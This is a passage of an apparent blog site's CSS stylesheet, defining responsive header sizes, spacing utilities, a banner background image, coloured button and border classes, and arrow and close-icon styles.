    h1.specialHeaderToH5 a, h2.specialHeaderToH5 a, h3.specialHeaderToH5 a, h4.specialHeaderToH5 a, h6.specialHeaderToH5 a { font-size: 14px; line-height: 24px; margin: 10px 0; }

    h1.specialHeaderToH6, h2.specialHeaderToH6, h3.specialHeaderToH6, h4.specialHeaderToH6, h5.specialHeaderToH6,
    h1.specialHeaderToH6 a, h2.specialHeaderToH6 a, h3.specialHeaderToH6 a, h4.specialHeaderToH6 a, h5.specialHeaderToH6 a { font-size: 14px; line-height: 24px; font-weight: 500; margin: 10px 0; }

    @media (min-width: 768px) and (max-width: 991px){
        h2.specialHeaderToH1, h3.specialHeaderToH1, h4.specialHeaderToH1, h5.specialHeaderToH1, h6.specialHeaderToH1,
        h2.specialHeaderToH1 a, h3.specialHeaderToH1 a, h4.specialHeaderToH1 a, h5.specialHeaderToH1 a, h6.specialHeaderToH1 a { font-size: 30px; line-height: 40px; }

        h1.specialHeaderToH2, h3.specialHeaderToH2, h4.specialHeaderToH2, h5.specialHeaderToH2, h6.specialHeaderToH2,
        h1.specialHeaderToH2 a, h3.specialHeaderToH2 a, h4.specialHeaderToH2 a, h5.specialHeaderToH2 a, h6.specialHeaderToH2 a { font-size: 26px; line-height: 36px; color: #293443; }

        h1.specialHeaderToH3, h2.specialHeaderToH3, h4.specialHeaderToH3, h5.specialHeaderToH3, h6.specialHeaderToH3,
        h1.specialHeaderToH3 a, h2.specialHeaderToH3 a, h4.specialHeaderToH3 a, h5.specialHeaderToH3 a, h6.specialHeaderToH3 a { font-size: 24px; line-height: 34px; }

        h1.specialHeaderToH4, h2.specialHeaderToH4, h3.specialHeaderToH4, h5.specialHeaderToH4, h6.specialHeaderToH4,
        h1.specialHeaderToH4 a, h2.specialHeaderToH4 a, h3.specialHeaderToH4 a, h5.specialHeaderToH4 a, h6.specialHeaderToH4 a { font-size: 22px; line-height: 32px; }

        h1.specialHeaderToH5, h2.specialHeaderToH5, h3.specialHeaderToH5, h4.specialHeaderToH5, h6.specialHeaderToH5,
        h1.specialHeaderToH5 a, h2.specialHeaderToH5 a, h3.specialHeaderToH5 a, h4.specialHeaderToH5 a, h6.specialHeaderToH5 a { font-size: 18px; line-height: 28px; }

        h1.specialHeaderToH6, h2.specialHeaderToH6, h3.specialHeaderToH6, h4.specialHeaderToH6, h5.specialHeaderToH6,
        h1.specialHeaderToH6 a, h2.specialHeaderToH6 a, h3.specialHeaderToH6 a, h4.specialHeaderToH6 a, h5.specialHeaderToH6 a { font-size: 16px; line-height: 26px; }
    }

    @media (min-width: 992px) and (max-width: 1199px){
        h2.specialHeaderToH1, h3.specialHeaderToH1, h4.specialHeaderToH1, h5.specialHeaderToH1, h6.specialHeaderToH1,
        h2.specialHeaderToH1 a, h3.specialHeaderToH1 a, h4.specialHeaderToH1 a, h5.specialHeaderToH1 a, h6.specialHeaderToH1 a { font-size: 36px; line-height: 46px; }

        h1.specialHeaderToH2, h3.specialHeaderToH2, h4.specialHeaderToH2, h5.specialHeaderToH2, h6.specialHeaderToH2,
        h1.specialHeaderToH2 a, h3.specialHeaderToH2 a, h4.specialHeaderToH2 a, h5.specialHeaderToH2 a, h6.specialHeaderToH2 a { font-size: 26px; line-height: 36px; color: #293443; }

        h1.specialHeaderToH3, h2.specialHeaderToH3, h4.specialHeaderToH3, h5.specialHeaderToH3, h6.specialHeaderToH3,
        h1.specialHeaderToH3 a, h2.specialHeaderToH3 a, h4.specialHeaderToH3 a, h5.specialHeaderToH3 a, h6.specialHeaderToH3 a { font-size: 24px; line-height: 34px; }

        h1.specialHeaderToH4, h2.specialHeaderToH4, h3.specialHeaderToH4, h5.specialHeaderToH4, h6.specialHeaderToH4,
        h1.specialHeaderToH4 a, h2.specialHeaderToH4 a, h3.specialHeaderToH4 a, h5.specialHeaderToH4 a, h6.specialHeaderToH4 a { font-size: 22px; line-height: 32px; }

        h1.specialHeaderToH5, h2.specialHeaderToH5, h3.specialHeaderToH5, h4.specialHeaderToH5, h6.specialHeaderToH5,
        h1.specialHeaderToH5 a, h2.specialHeaderToH5 a, h3.specialHeaderToH5 a, h4.specialHeaderToH5 a, h6.specialHeaderToH5 a { font-size: 18px; line-height: 28px; }

        h1.specialHeaderToH6, h2.specialHeaderToH6, h3.specialHeaderToH6, h4.specialHeaderToH6, h5.specialHeaderToH6,
        h1.specialHeaderToH6 a, h2.specialHeaderToH6 a, h3.specialHeaderToH6 a, h4.specialHeaderToH6 a, h5.specialHeaderToH6 a { font-size: 16px; line-height: 26px; }
    }

    @media (min-width: 1200px){
        h2.specialHeaderToH1, h3.specialHeaderToH1, h4.specialHeaderToH1, h5.specialHeaderToH1, h6.specialHeaderToH1,
        h2.specialHeaderToH1 a, h3.specialHeaderToH1 a, h4.specialHeaderToH1 a, h5.specialHeaderToH1 a, h6.specialHeaderToH1 a { font-size: 40px; line-height: 50px; }

        h1.specialHeaderToH2, h3.specialHeaderToH2, h4.specialHeaderToH2, h5.specialHeaderToH2, h6.specialHeaderToH2,
        h1.specialHeaderToH2 a, h3.specialHeaderToH2 a, h4.specialHeaderToH2 a, h5.specialHeaderToH2 a, h6.specialHeaderToH2 a { font-size: 30px; line-height: 40px; color: #293443; }

        h1.specialHeaderToH3, h2.specialHeaderToH3, h4.specialHeaderToH3, h5.specialHeaderToH3, h6.specialHeaderToH3,
        h1.specialHeaderToH3 a, h2.specialHeaderToH3 a, h4.specialHeaderToH3 a, h5.specialHeaderToH3 a, h6.specialHeaderToH3 a { font-size: 26px; line-height: 36px; }

        h1.specialHeaderToH4, h2.specialHeaderToH4, h3.specialHeaderToH4, h5.specialHeaderToH4, h6.specialHeaderToH4,
        h1.specialHeaderToH4 a, h2.specialHeaderToH4 a, h3.specialHeaderToH4 a, h5.specialHeaderToH4 a, h6.specialHeaderToH4 a { font-size: 22px; line-height: 32px; }

        h1.specialHeaderToH5, h2.specialHeaderToH5, h3.specialHeaderToH5, h4.specialHeaderToH5, h6.specialHeaderToH5,
        h1.specialHeaderToH5 a, h2.specialHeaderToH5 a, h3.specialHeaderToH5 a, h4.specialHeaderToH5 a, h6.specialHeaderToH5 a { font-size: 18px; line-height: 28px; }

        h1.specialHeaderToH6, h2.specialHeaderToH6, h3.specialHeaderToH6, h4.specialHeaderToH6, h5.specialHeaderToH6,
        h1.specialHeaderToH6 a, h2.specialHeaderToH6 a, h3.specialHeaderToH6 a, h4.specialHeaderToH6 a, h5.specialHeaderToH6 a { font-size: 16px; line-height: 26px; }

    }

    /* END Special Header style */

/********** END Font Style **********/
/********** START Spacers **********/

.buffer0 { margin-top: 0; margin-bottom: 0; }

.buffer10 { margin: 5px 0; }
.buffer20 { margin: 10px 0; }
.buffer25 { margin: 12px 0; }
.buffer30 { margin: 15px 0; }
.buffer40 { margin: 20px 0; }
.buffer50 { margin: 25px 0; }
.buffer60 { margin: 30px 0; }
.buffer70 { margin: 35px 0; }
.buffer80 { margin: 40px 0; }
.buffer90 { margin: 45px 0; }
.buffer100 { margin: 50px 0; }
.buffer110 { margin: 55px 0; }
.buffer120 { margin: 60px 0; }

.top-buffer0 { margin-top: 0; }
.top-buffer10 { margin-top: 5px; }
.top-buffer15 { margin-top: 10px; }
.top-buffer20 { margin-top: 10px; }
.top-buffer30 { margin-top: 15px; }
.top-buffer40 { margin-top: 20px; }
.top-buffer50 { margin-top: 25px; }
.top-buffer60 { margin-top: 30px; }
.top-buffer70 { margin-top: 35px; }
.top-buffer80 { margin-top: 40px; }
.top-buffer90 { margin-top: 45px; }
.top-buffer100 { margin-top: 50px; }
.top-buffer110 { margin-top: 55px; }
.top-buffer120 { margin-top: 60px; }

.bottom-buffer0 { margin-bottom: 0 }
.bottom-buffer10 { margin-bottom: 5px; }
.bottom-buffer15 { margin-bottom: 10px; }
.bottom-buffer20 { margin-bottom: 10px; }
.bottom-buffer30 { margin-bottom: 15px; }
.bottom-buffer40 { margin-bottom: 20px; }
.bottom-buffer50 { margin-bottom: 25px; }
.bottom-buffer60 { margin-bottom: 30px; }
.bottom-buffer70 { margin-bottom: 35px; }
.bottom-buffer80 { margin-bottom: 40px; }
.bottom-buffer90 { margin-bottom: 45px; }
.bottom-buffer100 { margin-bottom: 50px; }
.bottom-buffer110 { margin-bottom: 55px; }
.bottom-buffer120 { margin-bottom: 60px; }

.top-buffern10 { margin-top: -5px; }
.top-buffern20 { margin-top: -10px; }
.top-buffern30 { margin-top: -15px; }
.top-buffern40 { margin-top: -20px; }
.top-buffern50 { margin-top: -25px; }
.top-buffern60 { margin-top: -30px; }
.top-buffern70 { margin-top: -35px; }
.top-buffern80 { margin-top: -40px; }
.top-buffern90 { margin-top: -45px; }
.top-buffern100 { margin-top: -50px; }
.top-buffern110 { margin-top: -55px; }
.top-buffern120 { margin-top: -60px; }

@media (min-width: 768px){
    .buffer10 { margin: 10px 0; }
    .buffer20 { margin: 20px 0; }
    .buffer25 { margin: 25px 0; }
    .buffer30 { margin: 30px 0; }
    .buffer40 { margin: 40px 0; }
    .buffer50 { margin: 50px 0; }
    .buffer60 { margin: 60px 0; }
    .buffer70 { margin: 70px 0; }
    .buffer80 { margin: 80px 0; }
    .buffer90 { margin: 90px 0; }
    .buffer100 { margin: 100px 0; }
    .buffer110 { margin: 110px 0; }
    .buffer120 { margin: 120px 0; }

    .top-buffer10 { margin-top: 10px; }
    .top-buffer15 { margin-top: 15px; }
    .top-buffer20 { margin-top: 20px; }
    .top-buffer30 { margin-top: 30px; }
    .top-buffer40 { margin-top: 40px; }
    .top-buffer50 { margin-top: 50px; }
    .top-buffer60 { margin-top: 60px; }
    .top-buffer70 { margin-top: 70px; }
    .top-buffer80 { margin-top: 80px; }
    .top-buffer90 { margin-top: 90px; }
    .top-buffer100 { margin-top: 100px; }
    .top-buffer110 { margin-top: 110px; }
    .top-buffer120 { margin-top: 120px; }

    .bottom-buffer10 { margin-bottom: 10px; }
    .bottom-buffer15 { margin-bottom: 15px; }
    .bottom-buffer20 { margin-bottom: 20px; }
    .bottom-buffer30 { margin-bottom: 30px; }
    .bottom-buffer40 { margin-bottom: 40px; }
    .bottom-buffer50 { margin-bottom: 50px; }
    .bottom-buffer60 { margin-bottom: 60px; }
    .bottom-buffer70 { margin-bottom: 70px; }
    .bottom-buffer80 { margin-bottom: 80px; }
    .bottom-buffer90 { margin-bottom: 90px; }
    .bottom-buffer100 { margin-bottom: 100px; }
    .bottom-buffer110 { margin-bottom: 110px; }
    .bottom-buffer120 { margin-bottom: 120px; }

    .top-buffern10 { margin-top: -10px; }
    .top-buffern20 { margin-top: -20px; }
    .top-buffern30 { margin-top: -30px; }
    .top-buffern40 { margin-top: -40px; }
    .top-buffern50 { margin-top: -50px; }
    .top-buffern60 { margin-top: -60px; }
    .top-buffern70 { margin-top: -70px; }
    .top-buffern80 { margin-top: -80px; }
    .top-buffern90 { margin-top: -90px; }
    .top-buffern100 { margin-top: -100px; }
    .top-buffern110 { margin-top: -110px; }
    .top-buffern120 { margin-top: -120px; }
    .smLR-buffern15 { margin-left: -15px; margin-right: -15px; }
    .floatBoxRev { margin: 0 -15px; }
}

@media (min-width: 992px){
    .mdLR-buffern15 { margin-left: -15px; margin-right: -15px; }
}

@media (min-width: 1199px){
    .xlLR-buffern15 { margin-left: -15px; margin-right: -15px; }
}

.paddLR5 { padding: 0 5px; }
.paddLR10 { padding: 0 10px; }
.paddLR15 { padding: 0 15px; }
.paddLR20 { padding: 0 20px; }
.paddLR25 { padding: 0 25px; }
.paddLR30 { padding: 0 30px; }
.paddLR35 { padding: 0 35px; }
.paddLR40 { padding: 0 40px; }
.paddLR45 { padding: 0 45px; }
.paddLR50 { padding: 0 50px; }

.border1 { border-bottom: 1px solid #e0e7ef; }
.border10 { border-bottom: 10px solid #e0e7ef; }
.row { margin:0 auto; }
.height40 { height: 40px; }
.height80 { height: 80px; }
.whats-next .height80 { height: 0; }
.height100 { height: 100px; }
.left0 { margin-left: 0; }
.left5 { margin-left: 5px; }
.left15 { margin-left: 15px; }
.width20 { width: 20%; }

.inline-block { display: inline-block !important; vertical-align: middle; }
.pull-none { float: none !important; }

.mobileCenter { text-align: center; }

@media (min-width: 768px){
    .mobileCenter { text-align: left; }
}

/********** END Spacers **********/
/********** START General inside page **********/

    .clearfix:after { content: ""; clear: both; display: table; }
    .transparent { color: transparent; margin-top: -26px; }

    @media (max-width: 767px){
        br { display: none; }
    }

    .row { margin-left: 0 !important; margin-right: 0 !important; }

    /*=== START Banners style ===*/

    .introPageBannerContainer { position: relative; z-index: 0; }
    .introPageBannerContainer .introPageBannerWrap { padding: 141px 0 70px; background-repeat: no-repeat; background-size: cover; background-position: center center; background-color: #333333; position: relative; z-index: 0; }
    .introPageBannerContainer .introPageBannerWrap .container { position: relative; z-index: 3; }
    .introPageBannerContainer .introPageBannerWrap .col-md-4 { display: none; }
    .introPageBannerContainer .introBannerRightImage { display: none; position: absolute; top: 50%; right: 50%; }

    .introPageBannerContainer.homePage .introPageBannerWrap { background-image: url("https://www.2checkout.com/resources/en/blog-resources/blog-header-hp.jpg"); }
    .introPageBannerContainer.homePage .introPageBannerWrap:before { content: ""; position: absolute; left: 0; right: 0; top: 0; bottom: 0; background-color: rgba(51, 51, 51, 0.7); z-index: 2; }

    @media (min-width: 992px){
        .introPageBannerContainer .introPageBannerWrap .col-md-4, .introPageBannerContainer .introBannerRightImage { display: block; }
    }

    @media (min-width: 992px) and (max-width: 1199px){
        .introPageBannerContainer .introPageBannerWrap .col-md-4 > div { margin-top: 50%; }
        .introPageBannerContainer .introPageBannerWrap .col-md-4 > div img { margin-top: -70px; }
    }

    @media (min-width: 1921px){
        .introPageBannerContainer .introPageBannerWrap { background-size: 100% auto; }
    }

    /*=== END Banners style ===*/
    /*=== START Buttons styles ===*/

    .btn { overflow: hidden; padding: 8px 10px; z-index: 2; color: #293443; border: 1px solid #293443; font-weight: 600; font-size: 12px; line-height: 12px; background-image: none; text-shadow: none; font-family: 'Monserrat', sans-serif; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

    .btn.blue, .btn.lightBlue, .btn.purple, .btn.green, .btn.yellow, .btn.darkGray, .btn.red { color: #ffffff; position: relative; transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; }
    .btn.blue { background-color: #3474ff; border: 1px solid #3474ff; }
    .btn.lightBlue { background-color: #00aeff; border: 1px solid #00aeff; }
    .btn.purple { background-color: #583bec; border: 1px solid #583bec; }
    .btn.green { background-color: #11c979; border: 1px solid #11c979; }
    .btn.yellow { background-color: #ffcc2a; border: 1px solid #ffcc2a; }
    .btn.darkGray { background-color: #293443; border: 1px solid #293443; }
    .btn.red { background-color: #ec5050; border: 1px solid #ec5050; }

    .btn.ghostBlue, .btn.ghostLightBlue, .btn.ghostPurple, .btn.ghostGreen, .btn.ghostYellow, .btn.ghostDarkGray, .btn.ghostRed, .btn.ghostWhite { position: relative; transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; }
    .btn.ghostBlue { border: 1px solid #3474ff; color: #3474ff; }
    .btn.ghostLightBlue { border: 1px solid #00aeff; color: #00aeff; }
    .btn.ghostPurple { border: 1px solid #583bec; color: #583bec; }
    .btn.ghostGreen { border: 1px solid #11c979; color: #11c979; }
    .btn.ghostYellow { border: 1px solid #ffcc2a; color: #ffcc2a; }
    .btn.ghostDarkGray { border: 1px solid #293443; color: #293443; }
    .btn.ghostRed { border: 1px solid #ec5050; color: #ec5050; }
    .btn.ghostWhite { border: 1px solid #ffffff; color: #ffffff; }
    .btn.ghostDisable { border: 1px solid rgba(0, 0, 0, 0.2); color: rgba(0, 0, 0, 0.2); }
    .btn.ghostDisable.background { border: 1px solid rgba(255, 255, 255, 0.3); color: rgba(255, 255, 255, 0.3); }

    .btn.active, .btn:active { -webkit-box-shadow: none; box-shadow: none; }

    @media (min-width: 768px){
        .btn { padding: 10px 12px; }
    }

    @media (min-width: 992px){
        .btn { font-size: 14px; line-height: 14px; }

        .btn.blue:hover, .btn.lightBlue:hover, .btn.purple:hover, .btn.green:hover, .btn.yellow:hover, .btn.darkGray:hover, .btn.red:hover { color: #ffffff; }
        .btn.blue:after, .btn.lightBlue:after, .btn.purple:after, .btn.green:after, .btn.yellow:after, .btn.darkGray:after, .btn.red:after { background-color: rgba(0,0,0, 0.2); opacity: 0.4; z-index: -1; content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; width: 0; transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; }
        .btn.blue:hover:after, .btn.lightBlue:hover:after, .btn.purple:hover:after, .btn.green:hover:after, .btn.yellow:hover:after, .btn.darkGray:hover:after, .btn.red:hover:after { width: 100%; transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; }

        .btn.ghostBlue:hover, .btn.ghostLightBlue:hover, .btn.ghostPurple:hover, .btn.ghostGreen:hover, .btn.ghostYellow:hover, .btn.ghostDarkGray:hover, .btn.ghostRed:hover { color: #ffffff; }
        .btn.ghostWhite:hover { color: #293443; }
        .btn.ghostBlue:after, .btn.ghostLightBlue:after, .btn.ghostPurple:after, .btn.ghostGreen:after, .btn.ghostYellow:after, .btn.ghostDarkGray:after, .btn.ghostRed:after, .btn.ghostWhite:after { z-index: -1; content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; width: 0; transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; }
        .btn.ghostBlue:hover:after, .btn.ghostLightBlue:hover:after, .btn.ghostPurple:hover:after, .btn.ghostGreen:hover:after, .btn.ghostYellow:hover:after, .btn.ghostDarkGray:hover:after, .btn.ghostRed:hover:after, .btn.ghostWhite:hover:after { width: 100%; transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; }

        .btn.ghostBlue:after { background-color: #3474ff; }
        .btn.ghostLightBlue:after { background-color: #00aeff; }
        .btn.ghostPurple:after { background-color: #583bec; }
        .btn.ghostGreen:after { background-color: #11c979; }
        .btn.ghostYellow:after { background-color: #ffcc2a; }
        .btn.ghostDarkGray:after { background-color: #293443; }
        .btn.ghostRed:after { background-color: #ec5050; }
        .btn.ghostWhite:after { background-color: #ffffff; }
    }

    .btn.sm { padding: 8px 10px; font-size: 12px; line-height: 12px; }
    .btn.xs { padding: 8px 10px; font-size: 12px; line-height: 12px; }

    @media (min-width: 768px){
        .btn.sm { padding: 10px 12px; }
    }

    /*=== END Buttons styles ===*/
    /*=== START General Border ===*/

    .topBorderBlue { border-top: 3px solid #3474ff; }
    .topBorderLightBlue { border-top: 3px solid #00aeff; }
    .topBorderPurple { border-top: 3px solid #583bec; }
    .topBorderGreen { border-top: 3px solid #11c979; }
    .topBorderYellow { border-top: 3px solid #ffcc2a; }
    .topBorderBlack { border-top: 3px solid #293443; }
    .topBorderGray { border-top: 3px solid #e0e7ef; }
    .topBorderRed { border-top: 3px solid #ec5050; }
    .topBorderWhite { border-top: 3px solid #ffffff; }

    .bottomBorderBlue { border-bottom: 3px solid #3474ff; }
    .bottomBorderLightBlue { border-bottom: 3px solid #00aeff; }
    .bottomBorderPurple { border-bottom: 3px solid #583bec; }
    .bottomBorderGreen { border-bottom: 3px solid #11c979; }
    .bottomBorderYellow { border-bottom: 3px solid #ffcc2a; }
    .bottomBorderBlack { border-bottom: 3px solid #293443; }
    .bottomBorderGray { border-bottom: 3px solid #e0e7ef; }
    .bottomBorderRed { border-bottom: 3px solid #ec5050; }
    .bottomBorderWhite { border-bottom: 3px solid #ffffff; }

    .leftBorderBlue { border-left: 3px solid #3474ff; }
    .leftBorderLightBlue { border-left: 3px solid #00aeff; }
    .leftBorderPurple { border-left: 3px solid #583bec; }
    .leftBorderGreen { border-left: 3px solid #11c979; }
    .leftBorderYellow { border-left: 3px solid #ffcc2a; }
    .leftBorderBlack { border-left: 3px solid #293443; }
    .leftBorderGray { border-left: 3px solid #e0e7ef; }
    .leftBorderRed { border-left: 3px solid #ec5050; }
    .leftBorderWhite { border-left: 3px solid #ffffff; }

    .rightBorderBlue { border-right: 3px solid #3474ff; }
    .rightBorderLightBlue { border-right: 3px solid #00aeff; }
    .rightBorderPurple { border-right: 3px solid #583bec; }
    .rightBorderGreen { border-right: 3px solid #11c979; }
    .rightBorderYellow { border-right: 3px solid #ffcc2a; }
    .rightBorderBlack { border-right: 3px solid #293443; }
    .rightBorderGray { border-right: 3px solid #e0e7ef; }
    .rightBorderRed { border-right: 3px solid #ec5050; }
    .rightBorderWhite { border-right: 3px solid #ffffff; }

    /*=== END General Border ===*/
    /*=== START Border for title ===*/

    .titleBorder { padding-bottom: 15px; margin-bottom: 15px; }
    .titleBorder.borderBlue { border-bottom: 3px solid #3474ff; }
    .titleBorder.borderLightBlue { border-bottom: 3px solid #00aeff; }
    .titleBorder.borderPurple { border-bottom: 3px solid #583bec; }
    .titleBorder.borderGreen { border-bottom: 3px solid #11c979; }
    .titleBorder.borderYellow { border-bottom: 3px solid #ffcc2a; }
    .titleBorder.borderBlack { border-bottom: 3px solid #293443; }
    .titleBorder.borderGray { border-bottom: 3px solid #e0e7ef; }
    .titleBorder.borderRed { border-bottom: 3px solid #ec5050; }

    /*=== END Border for title ===*/
    /*=== START Site Arrows ===*/

    .siteArrow { text-align: left; padding: 0 20px 0 0; position: relative; }
    .siteArrow:before { position: absolute; content: ""; border-right: 1px solid #3474ff; border-top: 1px solid #3474ff; right: 10px; top: 50%; margin-top: -2px; width: 6px; height: 6px; }

    .rightSiteArrowBlue:before { border-right: 1px solid #3474ff; border-top: 1px solid #3474ff; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
    .leftSiteArrowBlue:before { border-right: 1px solid #3474ff; border-top: 1px solid #3474ff; transform: rotate(-135deg); -moz-transform: rotate(-135deg); -webkit-transform: rotate(-135deg); }
    .topSiteArrowBlue:before { margin-top: 0; right: 6px; border-right: 1px solid #3474ff; border-top: 1px solid #3474ff; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); }
    .bottomSiteArrowBlue:before { margin-top: -4px; border-right: 1px solid #3474ff; border-top: 1px solid #3474ff; transform: rotate(135deg); -moz-transform: rotate(135deg); -webkit-transform: rotate(135deg); }

    .rightSiteArrowBlue:hover:before { border-right: 1px solid #00aeff; border-top: 1px solid #00aeff; }
    .leftSiteArrowBlue:hover:before { border-right: 1px solid #00aeff; border-top: 1px solid #00aeff; }
    .topSiteArrowBlue:hover:before { border-right: 1px solid #00aeff; border-top: 1px solid #00aeff; }
    .bottomSiteArrowBlue:hover:before { border-right: 1px solid #00aeff; border-top: 1px solid #00aeff; }

    .rightSiteArrowLightBlue:before { border-right: 1px solid #00aeff; border-top: 1px solid #00aeff; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
    .leftSiteArrowLightBlue:before { border-right: 1px solid #00aeff; border-top: 1px solid #00aeff; transform: rotate(-135deg); -moz-transform: rotate(-135deg); -webkit-transform: rotate(-135deg); }
    .topSiteArrowLightBlue:before { border-right: 1px solid #00aeff; border-top: 1px solid #00aeff; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); }
    .bottomSiteArrowLightBlue:before { border-right: 1px solid #00aeff; border-top: 1px solid #00aeff; transform: rotate(135deg); -moz-transform: rotate(135deg); -webkit-transform: rotate(135deg); }

    .rightSiteArrowPurple:before { border-right: 1px solid #583bec; border-top: 1px solid #583bec; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
    .leftSiteArrowPurple:before { border-right: 1px solid #583bec; border-top: 1px solid #583bec; transform: rotate(-135deg); -moz-transform: rotate(-135deg); -webkit-transform: rotate(-135deg); }
    .topSiteArrowPurple:before { border-right: 1px solid #583bec; border-top: 1px solid #583bec; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); }
    .bottomSiteArrowPurple:before { border-right: 1px solid #583bec; border-top: 1px solid #583bec; transform: rotate(135deg); -moz-transform: rotate(135deg); -webkit-transform: rotate(135deg); }

    .rightSiteArrowGreen:before { border-right: 1px solid #11c979; border-top: 1px solid #11c979; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
    .leftSiteArrowGreen:before { border-right: 1px solid #11c979; border-top: 1px solid #11c979; transform: rotate(-135deg); -moz-transform: rotate(-135deg); -webkit-transform: rotate(-135deg); }
    .topSiteArrowGreen:before { border-right: 1px solid #11c979; border-top: 1px solid #11c979; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); }
    .bottomSiteArrowGreen:before { border-right: 1px solid #11c979; border-top: 1px solid #11c979; transform: rotate(135deg); -moz-transform: rotate(135deg); -webkit-transform: rotate(135deg); }

    .rightSiteArrowYellow:before { border-right: 1px solid #ffcc2a; border-top: 1px solid #ffcc2a; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
    .leftSiteArrowYellow:before { border-right: 1px solid #ffcc2a; border-top: 1px solid #ffcc2a; transform: rotate(-135deg); -moz-transform: rotate(-135deg); -webkit-transform: rotate(-135deg); }
    .topSiteArrowYellow:before { border-right: 1px solid #ffcc2a; border-top: 1px solid #ffcc2a; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); }
    .bottomSiteArrowYellow:before { border-right: 1px solid #ffcc2a; border-top: 1px solid #ffcc2a; transform: rotate(135deg); -moz-transform: rotate(135deg); -webkit-transform: rotate(135deg); }

    .rightSiteArrowDark:before { border-right: 1px solid #293443; border-top: 1px solid #293443; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
    .leftSiteArrowDark:before { border-right: 1px solid #293443; border-top: 1px solid #293443; transform: rotate(-135deg); -moz-transform: rotate(-135deg); -webkit-transform: rotate(-135deg); }
    .topSiteArrowDark:before { border-right: 1px solid #293443; border-top: 1px solid #293443; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); }
    .bottomSiteArrowDark:before { border-right: 1px solid #293443; border-top: 1px solid #293443; transform: rotate(135deg); -moz-transform: rotate(135deg); -webkit-transform: rotate(135deg); }

    .rightSiteArrowGray:before { border-right: 1px solid #e0e7ef; border-top: 1px solid #e0e7ef; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
    .leftSiteArrowGray:before { border-right: 1px solid #e0e7ef; border-top: 1px solid #e0e7ef; transform: rotate(-135deg); -moz-transform: rotate(-135deg); -webkit-transform: rotate(-135deg); }
    .topSiteArrowGray:before { border-right: 1px solid #e0e7ef; border-top: 1px solid #e0e7ef; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); }
    .bottomSiteArrowGray:before { border-right: 1px solid #e0e7ef; border-top: 1px solid #e0e7ef; transform: rotate(135deg); -moz-transform: rotate(135deg); -webkit-transform: rotate(135deg); }

    .rightSiteArrowRed:before { border-right: 1px solid #ec5050; border-top: 1px solid #ec5050; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
    .leftSiteArrowRed:before { border-right: 1px solid #ec5050; border-top: 1px solid #ec5050; transform: rotate(-135deg); -moz-transform: rotate(-135deg); -webkit-transform: rotate(-135deg); }
    .topSiteArrowRed:before { border-right: 1px solid #ec5050; border-top: 1px solid #ec5050; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); }
    .bottomSiteArrowRed:before { border-right: 1px solid #ec5050; border-top: 1px solid #ec5050; transform: rotate(135deg); -moz-transform: rotate(135deg); -webkit-transform: rotate(135deg); }

    .rightSiteArrowWhite:before { border-right: 1px solid #ffffff; border-top: 1px solid #ffffff; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
    .leftSiteArrowWhite:before { border-right: 1px solid #ffffff; border-top: 1px solid #ffffff; transform: rotate(-135deg); -moz-transform: rotate(-135deg); -webkit-transform: rotate(-135deg); }
    .topSiteArrowWhite:before { border-right: 1px solid #ffffff; border-top: 1px solid #ffffff; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); }
    .bottomSiteArrowWhite:before { border-right: 1px solid #ffffff; border-top: 1px solid #ffffff; transform: rotate(135deg); -moz-transform: rotate(135deg); -webkit-transform: rotate(135deg); }

    /*=== END Site Arrows ===*/
    /*=== START Site Close ===*/

    .siteClose { z-index: 200; position: absolute; width: 24px; height: 24px; color: transparent; line-height: 30px; top: 20px; right: 20px; cursor: pointer; }
    .siteClose:hover { color: transparent; }
    .siteClose:before { position: absolute; content: ""; background-color: #3474ff; width: 2px; height: 24px; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); left: 50%; margin-left: -2px; top: 0; }
    .siteClose:after { position: absolute; content: ""; background-color: #3474ff; width: 2px; height: 24px; transform: rotate(45deg); -moz-transform: rotate(135deg); -webkit-transform: rotate(135deg); right: 50%; margin-left: -2px; top: 0; }

    .siteCloseLightBlue:before, .siteCloseLightBlue:after { background-color: #00aeff; }
    .siteClosePurple:before, .siteClosePurple:after { background-color: #583bec; }
    .siteCloseGreen:before, .siteCloseGreen:after { background-color: #11c979; }
    .siteCloseYellow:before, .siteCloseYellow:after { background-color: #ffcc2a; }
    .siteCloseDark:before, .siteCloseDark:after { background-color: #293443; }
    .siteCloseGray:before, .siteCloseGray:after { background-color: #e0e7ef; }
